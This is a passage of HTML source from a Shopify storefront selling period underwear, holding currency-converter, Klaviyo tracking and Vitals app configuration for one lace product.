(BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}} \u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} MXN\u003c\/span\u003e", userCurrency: "MXN" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "MXN".split(',') || ''; window.bucksCC.config.cartCurrency = "MXN" || '';
    </script>
  
  <!-- "snippets/shogun-head.liquid" was not rendered, the associated app was uninstalled -->
  


<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Rs9f3t/klaviyo.js?company_id=Rs9f3t"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"5.0"},"rating_count":22};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "5.0"
          MetafieldLooxCount = 22

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Io (Lace) - Moderado",
          ProductID: 6781907173514,
          Categories: ["Calzones","Calzones Menstruales","Catalogo Completo","Flujo Moderado","Mujeres"],
          ImageURL: "https://lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_grande.jpg?v=1767200158",
          URL: "https://lunasegura.com/products/io-cactus-con-encaje",
          Brand: "Luna Segura",
          Price: "$599.99 ",
          Value: "599.99",
          CompareAtPrice: "$699.99 "
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56228;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"3":{"6":"Esta oferta termina en","8":30,"24":0,"25":2,"26":2,"27":3,"80":"left","118":"default","146":20,"179":"de4848","180":"cccccc","185":1,"186":10,"189":true,"227":"f7f7f7","228":"f7f7f7","230":"de4848","416":"Día","426":"Días","427":"hora","428":"horas","429":"minuto","430":"minutos","431":"segundo","432":"segundos","436":true,"505":"000000","840":"626262","841":"444444","842":"000000","953":"evergreen","955":"","956":"","1079":"{}","1098":"222222","1101":24,"1103":"","1104":"222222"},"9":[],"14":{"45":6,"46":8,"47":10,"48":15,"49":6,"51":false,"52":true,"112":"dark","113":"bottom","198":"bac5c7","199":"540707","200":"080808","201":"faf3f3","202":"faf3f3","203":14,"205":13,"206":400,"207":9,"222":true,"223":true,"353":"De","354":"Comprado","355":"Alguien","419":"segundo","420":"segundos","421":"minuto","422":"minutos","423":"hora","424":"horas","433":"hace","458":"","474":"standard","475":"rounded","490":false,"497":"agrego a carrito","498":false,"499":false,"500":10,"501":"##count## personas han añadido este producto al carrito hoy:","515":"CDMX, MEX","557":true,"589":"540707","799":60,"802":1,"807":"día","808":"días"},"21":{"142":true,"143":"left","144":0,"145":0,"190":true,"216":"ffce07","217":false,"218":0,"219":0,"220":"center","248":true,"278":"ffffff","279":true,"280":"ffffff","281":"eaeaea","287":"Reseñas","288":"Ver más reseñas","289":"Escribe una reseña","290":"Comparte tu experiencia","291":"Puntaje","292":"Nombre","293":"Reseña","294":"Nos encantaría ver una foto","295":"Enviar reseña","296":"cancelar","297":"No hay reseñas todavía. Se el primero en añadir una.","333":20,"334":100,"335":10,"336":50,"410":true,"447":"Gracias por añadir tu reseña!","481":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","482":"{{ stars }} ({{ totalReviews }})","483":19,"484":18,"494":2,"504":"Sólo se pueden subir fotos","507":false,"508":"e-mail","510":"00a332","563":"La reseña no se pudo agregar. Si el problema persiste, contáctenos","598":"Respuesta de la tienda","688":"¡mujeres y niñas de todo el mundo ya DISFRUTAN su días de periodo con sus lunas 🩲👙🩸!","689":"Periodos Increíbles  ¿Por Qué mas de 28 mil mujeres y niñas nos recomiendan?\"","691":false,"745":true,"746":"columns","747":false,"748":"ffce07","752":"Comprador verificado","787":"columns","788":true,"793":"000000","794":"ffffff","846":"5e5e5e","877":"222222","878":"737373","879":"f7f7f7","880":"5e5e5e","948":0,"949":0,"951":"{\"carouselCard\":{\"traits\":{\"carouselStars\":{\"default\":\"#f6c200\"}}}}","994":"Periodos Increíbles  ¿Por Qué más de 28 mil Mujeres y Niñas Nos Eligen?","996":1,"1002":3,"1003":false,"1005":false,"1034":true,"1038":20,"1039":20,"1040":10,"1041":10,"1042":100,"1043":50,"1044":"columns","1045":true,"1046":"5e5e5e","1047":"5e5e5e","1048":"222222","1061":false,"1062":0,"1063":0,"1064":"Recogido por","1065":"De {{reviews_count}} revisiones","1067":true,"1068":false,"1069":true,"1070":true,"1072":"{}","1073":"left","1074":"center","1078":true,"1089":"{}","1090":0},"30":{"128":false,"129":true,"134":"37,22,1,114,4,153,115,18,35,125,57,11,156","136":true,"138":"Los precios se muestran en {{ visible_currency }}, pero la orden será pagada en {{ default_currency }}.","139":true,"140":false,"141":true,"150":true,"151":"bottom_right","152":"top_right","168":99,"191":"ffffff","249":false,"298":false,"337":"ffffff","338":"f4f4f4","339":"111111","415":false,"459":true,"524":true,"609":14,"852":"f6f6f6"},"48":{"469":true,"491":true,"588":true,"595":false,"603":"","605":"","606":"","781":true,"783":1,"876":0,"1076":true,"1105":0,"1198":false}};

window.vtlsLiquidData.shopThemeName = "Shrine";window.vtlsLiquidData.settingTranslation = {"3":{"6":{"es":"Esta oferta termina en"},"416":{"es":"Día"},"426":{"es":"Días"},"427":{"es":"hora"},"428":{"es":"horas"},"429":{"es":"minuto"},"430":{"es":"minutos"},"431":{"es":"segundo"},"432":{"es":"segundos"},"1103":{"es":""}},"30":{"138":{"es":"Los precios se muestran en {{ visible_currency }}, pero la orden será pagada en {{ default_currency }}."}},"21":{"287":{"es":"Reseñas"},"288":{"es":"Ver más reseñas"},"289":{"es":"Escribe una reseña"},"290":{"es":"Comparte tu experiencia"},"291":{"es":"Puntaje"},"292":{"es":"Nombre"},"293":{"es":"Reseña"},"294":{"es":"Nos encantaría ver una foto"},"295":{"es":"Enviar reseña"},"296":{"es":"cancelar"},"297":{"es":"No hay reseñas todavía. Se el primero en añadir una."},"447":{"es":"Gracias por añadir tu reseña!"},"481":{"es":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})"},"482":{"es":"{{ stars }} ({{ totalReviews }})"},"504":{"es":"Sólo se pueden subir fotos"},"508":{"es":"e-mail"},"563":{"es":"La reseña no se pudo agregar. Si el problema persiste, contáctenos"},"598":{"es":"Respuesta de la tienda"},"688":{"es":"¡mujeres y niñas de todo el mundo ya DISFRUTAN su días de periodo con sus lunas 🩲👙🩸!"},"689":{"es":"Periodos Increíbles  ¿Por Qué mas de 28 mil mujeres y niñas nos recomiendan?\""},"752":{"es":"Comprador verificado"},"994":{"es":"Periodos Increíbles  ¿Por Qué más de 28 mil Mujeres y Niñas Nos Eligen?"},"1064":{"es":"Recogido por"},"1065":{"es":"De {{reviews_count}} revisiones"}},"14":{"353":{"es":"De"},"354":{"es":"Comprado"},"355":{"es":"Alguien"},"419":{"es":"segundo"},"420":{"es":"segundos"},"421":{"es":"minuto"},"422":{"es":"minutos"},"423":{"es":"hora"},"424":{"es":"horas"},"433":{"es":"hace"},"497":{"es":"agrego a carrito"},"501":{"es":"##count## personas han añadido este producto al carrito hoy:"},"515":{"es":"CDMX, MEX"},"808":{"es":"días"},"807":{"es":"día"}},"52":{"585":{"es":"Dirección de correo electrónico ya utilizada"},"586":{"es":"Dirección de correo electrónico no válida"},"1049":{"es":"Debes aceptar los correos electrónicos de marketing para convertirte en suscriptor"},"1051":{"es":"Tienes que aceptar la Política de privacidad"},"1050":{"es":"Devi accettare la politica sulla privacy e le email di marketing"},"1052":{"es":"Política de privacidad"},"1056":{"es":"He leído y acepto la {{ privacy_policy }}"},"1059":{"es":"Envíame un correo electrónico con noticias y ofertas"}},"53":{"640":{"es":"Te ahorras:"},"642":{"es":"Agotado"},"643":{"es":"Este artículo:"},"644":{"es":"Precio total:"},"646":{"es":"Añadir a la cesta"},"647":{"es":"para"},"648":{"es":"con"},"649":{"es":"descuento"},"650":{"es":"cada"},"651":{"es":"Comprar"},"652":{"es":"Subtotal"},"653":{"es":"Descuento"},"654":{"es":"Precio antiguo"},"702":{"es":"Cantidad"},"731":{"es":"y"},"741":{"es":"Gratis"},"742":{"es":"Gratis"},"743":{"es":"Reclamar el regalo"},"750":{"es":"Regalo"},"762":{"es":"Descuento"},"773":{"es":"Tu producto se ha añadido al carrito."},"786":{"es":"ahorrar"},"851":{"es":"Por item:"},"1007":{"es":"Elige otro"},"1028":{"es":"A otros clientes les encantó esta oferta"},"1029":{"es":"Añadir al pedido"},"1030":{"es":"Añadido al pedido"},"1031":{"es":"Pagar pedido"},"1035":{"es":"Ver más"},"1036":{"es":"Ver menos"},"1083":{"es":"Pagar pedido"},"1167":{"es":"No disponible"},"1164":{"es":"Envío gratuito"}}};window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="25722836168dc3a545cc864c45b6ba50";window.vtlsLiquidData.shopInfo={id:34836906122,domain:"lunasegura.com",shopifyDomain:"luna-segura.myshopify.com",primaryLocaleIsoCode: "es",defaultCurrency:"MXN",enabledCurrencies:["MXN"],moneyFormat:"\u003cspan class=money\u003e${{amount}} \u003c\/span\u003e",moneyWithCurrencyFormat:"\u003cspan class=money\u003e${{amount}} MXN\u003c\/span\u003e",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.product = {"id": 6781907173514,"available": true,"title": "Io (Lace) - Moderado","handle": "io-cactus-con-encaje","vendor": "Luna Segura","type": "","tags": [],"description": "1","featured_image":{"src": "//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158","aspect_ratio": "0.9"},"collectionIds": [260645945482,274726158474,190491918474,190434115722,270690484362],"variants": [{"id": 40767369412746,"title": "CH","option1": "CH","option2": null,"option3": null,"price": 59999,"compare_at_price": 69999,"available": true,"image":{"src": "//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158","alt": "Io (Lace) - Moderado","aspect_ratio": 0.9},"featured_media_id":30768671424650,"is_preorderable":0},{"id": 40767369445514,"title": "M","option1": "M","option2": null,"option3": null,"price": 59999,"compare_at_price": 69999,"available": true,"image":{"src": "//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158","alt": "Io (Lace) - Moderado","aspect_ratio": 0.9},"featured_media_id":30768671424650,"is_preorderable":0},{"id": 40767369478282,"title": "G","option1": "G","option2": null,"option3": null,"price": 59999,"compare_at_price": 69999,"available": true,"image":{"src": "//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158","alt": "Io (Lace) - Moderado","aspect_ratio": 0.9},"featured_media_id":30768671424650,"is_preorderable":0},{"id": 40767369740426,"title": "XG","option1": "XG","option2": null,"option3": null,"price": 59999,"compare_at_price": 69999,"available": true,"image":{"src": "//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158","alt": "Io (Lace) - Moderado","aspect_ratio": 0.9},"featured_media_id":30768671424650,"is_preorderable":0},{"id": 40767369773194,"title": "XXG","option1": "XXG","option2": null,"option3": null,"price": 59999,"compare_at_price": 69999,"available": true,"image":{"src": "//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158","alt": "Io (Lace) - Moderado","aspect_ratio": 0.9},"featured_media_id":30768671424650,"is_preorderable":0}],"options": [{"name": "Talla"}],"metafields": {"reviews": {"rating_count": 22,"rating": 5.0}}};window.vtlsLiquidData.collection = {
	"allProductsCount": 71,
	"productsCount": 71,
	"productsSize": 50
};window.vtlsLiquidData.localization = [{"co": "AF","cu": "MXN"},{"co": "AL","cu": "MXN"},{"co": "DE","cu": "MXN"},{"co": "AD","cu": "MXN"},{"co": "AO","cu": "MXN"},{"co": "AI","cu": "MXN"},{"co": "AG","cu": "MXN"},{"co": "SA","cu": "MXN"},{"co": "DZ","cu": "MXN"},{"co": "AR","cu": "MXN"},{"co": "AM","cu": "MXN"},{"co": "AW","cu": "MXN"},{"co": "AU","cu": "MXN"},{"co": "AT","cu": "MXN"},{"co": "AZ","cu": "MXN"},{"co": "BS","cu": "MXN"},{"co": "BD","cu": "MXN"},{"co": "BB","cu": "MXN"},{"co": "BH","cu": "MXN"},{"co": "BE","cu": "MXN"},{"co": "BZ","cu": "MXN"},{"co": "BJ","cu": "MXN"},{"co": "BM","cu": "MXN"},{"co": "BY","cu": "MXN"},{"co": "BO","cu": "MXN"},{"co": "BA","cu": "MXN"},{"co": "BW","cu": "MXN"},{"co": "BR","cu": "MXN"},{"co": "BN","cu": "MXN"},{"co": "BG","cu": "MXN"},{"co": "BF","cu": "MXN"},{"co": "BI","cu": "MXN"},{"co": "BT","cu": "MXN"},{"co": "CV","cu": "MXN"},{"co": "KH","cu": "MXN"},{"co": "CM","cu": "MXN"},{"co": "CA","cu": "MXN"},{"co": "BQ","cu": "MXN"},{"co": "QA","cu": "MXN"},{"co": "TD","cu": "MXN"},{"co": "CZ","cu": "MXN"},{"co": "CL","cu": "MXN"},{"co": "CN","cu": "MXN"},{"co": "CY","cu": "MXN"},{"co": "VA","cu": "MXN"},{"co": "CO","cu": "MXN"},{"co": "KM","cu": "MXN"},{"co": "CG","cu": "MXN"},{"co": "KR","cu": "MXN"},{"co": "CR","cu": "MXN"},{"co": "CI","cu": "MXN"},{"co": "HR","cu": "MXN"},{"co": "CW","cu": "MXN"},{"co": "DK","cu": "MXN"},{"co": "DM","cu": "MXN"},{"co": "EC","cu": "MXN"},{"co": "EG","cu": "MXN"},{"co": "SV","cu": "MXN"},{"co": "AE","cu": "MXN"},{"co": "ER","cu": "MXN"},{"co": "SK","cu": "MXN"},{"co": "SI","cu": "MXN"},{"co": "ES","cu": "MXN"},{"co": "US","cu": "MXN"},{"co": "EE","cu": "MXN"},{"co": "SZ","cu": "MXN"},{"co": "ET","cu": "MXN"},{"co": "PH","cu": "MXN"},{"co": "FI","cu": "MXN"},{"co": "FJ","cu": "MXN"},{"co": "FR","cu": "MXN"},{"co": "GA","cu": "MXN"},{"co": "GM","cu": "MXN"},{"co": "GE","cu": "MXN"},{"co": "GH","cu": "MXN"},{"co": "GI","cu": "MXN"},{"co": "GD","cu": "MXN"},{"co": "GR","cu": "MXN"},{"co": "GL","cu": "MXN"},{"co": "GP","cu": "MXN"},{"co": "GT","cu": "MXN"},{"co": "GF","cu": "MXN"},{"co": "GG","cu": "MXN"},{"co": "GN","cu": "MXN"},{"co": "GQ","cu": "MXN"},{"co": "GW","cu": "MXN"},{"co": "GY","cu": "MXN"},{"co": "HT","cu": "MXN"},{"co": "HN","cu": "MXN"},{"co": "HU","cu": "MXN"},{"co": "IN","cu": "MXN"},{"co": "ID","cu": "MXN"},{"co": "IQ","cu": "MXN"},{"co": "IE","cu": "MXN"},{"co": "NF","cu": "MXN"},{"co": "IM","cu": "MXN"},{"co": "CX","cu": "MXN"},{"co": "AC","cu": "MXN"},{"co": "IS","cu": "MXN"},{"co": "AX","cu": "MXN"},{"co": "KY","cu": "MXN"},{"co": "CC","cu": "MXN"},{"co": "CK","cu": "MXN"},{"co": "FO","cu": "MXN"},{"co": "GS","cu": "MXN"},{"co": "FK","cu": "MXN"},{"co": "PN","cu": "MXN"},{"co": "SB","cu": "MXN"},{"co": "TC","cu": "MXN"},{"co": "VG","cu": "MXN"},{"co": "UM","cu": "MXN"},{"co": "IL","cu": "MXN"},{"co": "IT","cu": "MXN"},{"co": "JM","cu": "MXN"},{"co": "JP","cu": "MXN"},{"co": "JE","cu": "MXN"},{"co": "JO","cu": "MXN"},{"co": "KZ","cu": "MXN"},{"co": "KE","cu": "MXN"},{"co": "KG","cu": "MXN"},{"co": "KI","cu": "MXN"},{"co": "XK","cu": "MXN"},{"co": "KW","cu": "MXN"},{"co": "LA","cu": "MXN"},{"co": "LS","cu": "MXN"},{"co": "LV","cu": "MXN"},{"co": "LB","cu": "MXN"},{"co": "LR","cu": "MXN"},{"co": "LY","cu": "MXN"},{"co": "LI","cu": "MXN"},{"co": "LT","cu": "MXN"},{"co": "LU","cu": "MXN"},{"co": "MK","cu": "MXN"},{"co": "MG","cu": "MXN"},{"co": "MY","cu": "MXN"},{"co": "MW","cu": "MXN"},{"co": "MV","cu": "MXN"},{"co": "ML","cu": "MXN"},{"co": "MT","cu": "MXN"},{"co": "MA","cu": "MXN"},{"co": "MQ","cu": "MXN"},{"co": "MU","cu": "MXN"},{"co": "MR","cu": "MXN"},{"co": "YT","cu": "MXN"},{"co": "MX","cu": "MXN"},{"co": "MD","cu": "MXN"},{"co": "MC","cu": "MXN"},{"co": "MN","cu": "MXN"},{"co": "ME","cu": "MXN"},{"co": "MS","cu": "MXN"},{"co": "MZ","cu": "MXN"},{"co": "MM","cu": "MXN"},{"co": "NA","cu": "MXN"},{"co": "NR","cu": "MXN"},{"co": "NP","cu": "MXN"},{"co": "NI","cu": "MXN"},{"co": "NE","cu": "MXN"},{"co": "NG","cu": "MXN"},{"co": "NU","cu": "MXN"},{"co": "NO","cu": "MXN"},{"co": "NC","cu": "MXN"},{"co": "NZ","cu": "MXN"},{"co": "OM","cu": "MXN"},{"co": "NL","cu": "MXN"},{"co": "PK","cu": "MXN"},{"co": "PA","cu": "MXN"},{"co": "PG","cu": "MXN"},{"co": "PY","cu": "MXN"},{"co": "PE","cu": "MXN"},{"co": "PF","cu": "MXN"},{"co": "PL","cu": "MXN"},{"co": "PT","cu": "MXN"},{"co": "HK","cu": "MXN"},{"co": "MO","cu": "MXN"},{"co": "GB","cu": "MXN"},{"co": "CF","cu": "MXN"},{"co": "CD","cu": "MXN"},{"co": "DO","cu": "MXN"},{"co": "RE","cu": "MXN"},{"co": "RW","cu": "MXN"},{"co": "RO","cu": "MXN"},{"co": "RU","cu": "MXN"},{"co": "EH","cu": "MXN"},{"co": "WS","cu": "MXN"},{"co": "BL","cu": "MXN"},{"co": "KN","cu": "MXN"},{"co": "SM","cu": "MXN"},{"co": "MF","cu": "MXN"},{"co": "PM","cu": "MXN"},{"co": "VC","cu": "MXN"},{"co": "SH","cu": "MXN"},{"co": "LC","cu": "MXN"},{"co": "ST","cu": "MXN"},{"co": "SN","cu": "MXN"},{"co": "RS","cu": "MXN"},{"co": "SC","cu": "MXN"},{"co": "SL","cu": "MXN"},{"co": "SG","cu": "MXN"},{"co": "SX","cu": "MXN"},{"co": "SO","cu": "MXN"},{"co": "LK","cu": "MXN"},{"co": "ZA","cu": "MXN"},{"co": "SD","cu": "MXN"},{"co": "SS","cu": "MXN"},{"co": "SE","cu": "MXN"},{"co": "CH","cu": "MXN"},{"co": "SR","cu": "MXN"},{"co": "SJ","cu": "MXN"},{"co": "TH","cu": "MXN"},{"co": "TW","cu": "MXN"},{"co": "TZ","cu": "MXN"},{"co": "TJ","cu": "MXN"},{"co": "IO","cu": "MXN"},{"co": "TF","cu": "MXN"},{"co": "PS","cu": "MXN"},{"co": "TL","cu": "MXN"},{"co": "TG","cu": "MXN"},{"co": "TK","cu": "MXN"},{"co": "TO","cu": "MXN"},{"co": "TT","cu": "MXN"},{"co": "TA","cu": "MXN"},{"co": "TN","cu": "MXN"},{"co": "TM","cu": "MXN"},{"co": "TR","cu": "MXN"},{"co": "TV","cu": "MXN"},{"co": "UA","cu": "MXN"},{"co": "UG","cu": "MXN"},{"co": "UY","cu": "MXN"},{"co": "UZ","cu": "MXN"},{"co": "VU","cu": "MXN"},{"co": "VE","cu": "MXN"},{"co": "VN","cu": "MXN"},{"co": "WF","cu": "MXN"},{"co": "YE","cu": "MXN"},{"co": "DJ","cu": "MXN"},{"co": "ZM","cu": "MXN"},{"co": "ZW","cu": "MXN"}];window.vtlsLiquidData.cacheKeys = [1767991195,1732648901,1762984681,1766784183,1769488001,0,1769644501,1769488001 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = 